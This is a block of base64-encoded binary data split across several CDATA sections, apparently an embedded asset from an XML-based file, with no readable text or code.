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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	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
	]]>
	<![CDATA[
	gb90aQsKUJ3Y4h9TyhYGGG/5D2WLcc0C201r/qWZTC8MQk45OQgqF1rOltBFf8DQ4UAZWrMHZHMt
VaeigkfCVLawIXF7mZYtPHO7UBs0jVH5XEWa/WTOSx50+1628KUtv2yuxNaT1u+yBZLGPkZ+jeuR
EIzI3jBZRMDrsoUa2Z2zgKn4eX31ZQsgBsoNRmRO3e+yBVgJsVl2SUtvoBIWn2lMkIaUVmbZokIs
Xe3o15sbo0sJrHU5YYQHhVyYLbJQXtu3QbSG2YKYC6ITB/Ylic2KElrk3z18P08Hsog4s8W3EH2A
ZzKvTVPt+z+zRfw9uayc3JXUUC7413cEOozE02wRi3AE2PkkcFLvNUyBTJ0wbzCQh2AEll6yI8dX
